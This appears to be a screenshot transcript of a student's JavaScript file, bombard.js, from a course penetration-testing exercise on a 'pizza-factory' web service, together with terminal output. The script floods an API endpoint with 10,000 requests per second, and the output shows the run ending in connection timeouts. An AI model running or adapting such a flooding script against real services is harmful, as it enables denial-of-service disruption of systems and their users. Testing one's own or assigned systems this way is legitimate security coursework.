 JS bombard.js U
penetrationAttacks > JS bombard.js > ...
1 const endpoint = 'https://pizza-factory.cs329.click/api/docs';
2
3 function bombard(attacksPerSecond, runTimeInSeconds) {
4 let secondsElapsed = 0;
5 const intervalId = setInterval(() => {
6 secondsElapsed++;
7 console.log(`${runTimeInSeconds - secondsElapsed} seconds left`);
8 for (let i = 0; i < attacksPerSecond; i++) {
9 fetch(endpoint, {
10 method: 'GET',
11 headers: { 'Content-Type': 'application/json' },
12 }).then((response) => {
13 if (!response.ok) {
14 console.error('Error during bombardment:', response.status);
15 clearInterval(intervalId);
16 }
17 })
18 }
19 console.log(`Attacks sent: ${attacksPerSecond}`);
20 if (runTimeInSeconds - secondsElapsed <= 0) {
21 clearInterval(intervalId);
22 }
23 }, 1000);
24 }
25
26 bombard(10000, 10);
PROBLEMS OUTPUT DEBUG CONSOLE TEST RESULTS TERMINAL PORTS SERIAL MONITOR GITLENS PLAYWRIGHT Filter Code
[Running] node "c:\Users\peter\projects\jwt-pizza-service\penetrationAttacks\bombard.js"
9 seconds left
Attacks sent: 10000
8 seconds left
Attacks sent: 10000
7 seconds left
Attacks sent: 10000
6 seconds left
Attacks sent: 10000
node:internal/deps/undici/undici:12502
Error.captureStackTrace(err, this);
^
TypeError: fetch failed
at node:internal/deps/undici/undici:12502:13
at processTicksAndRejections (node:internal/process/task_queues:95:5)
at runNextTicks (node:internal/process/task_queues:64:3)
at process.processImmediate (node:internal/timers:449:9) {
[cause]: ConnectTimeoutError: Connect Timeout Error